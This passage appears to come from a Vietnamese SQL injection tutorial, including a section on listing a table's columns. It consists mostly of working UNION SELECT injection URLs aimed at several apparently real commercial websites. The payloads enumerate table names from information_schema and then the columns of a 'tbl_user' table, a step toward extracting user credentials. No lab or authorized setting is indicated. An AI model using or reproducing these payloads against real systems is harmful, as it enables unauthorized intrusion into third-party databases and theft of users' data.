

https://www.diencovothanhdat.com/?php=product_detail&id=-30 UNION SELECT 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_schema=database()--



https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,unhex(hex(group_concat(table_name))),7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.tables where table_schema=database()--



**VI. LIỆT KÊ CÁC CỘT TRONG TABLE**

https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.columns where table_name=0x74626c5f75736572--



https://www.diencovothanhdat.com/?php=product_detail&id=-30 UNION SELECT 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=0x74626c5f75736572--

